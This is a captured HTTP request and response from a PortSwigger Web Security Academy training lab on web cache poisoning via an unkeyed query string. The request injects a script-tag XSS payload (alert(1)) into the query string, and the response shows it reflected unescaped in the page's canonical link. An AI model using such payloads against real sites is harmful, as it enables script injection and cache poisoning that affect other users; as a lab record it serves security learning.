 GET /?evil='/><script>alert(1)</script> HTTP/1.1
Host: 0a08006004dce194c0fe59a1005f005d.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Pragma: x-get-cache-key
Origin: www.hacker.com
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Te: trailers
Connection: close
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache-Key: /$$Origin=www.hacker.com
8 X-Cache: miss
9 Connection: close
10 Content-Length: 10026
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
16 <link href=/resources/css/labsBlog.css rel=stylesheet>
17 <link rel="canonical" href='//0a08006004dce194c0fe59a1005f005d.web-security-academy.net/?evil='/>
<script>
alert(1)
</script>
'/>
18 <title>
Web cache poisoning via an unkeyed query string
</title>
19 </head>
20 <body>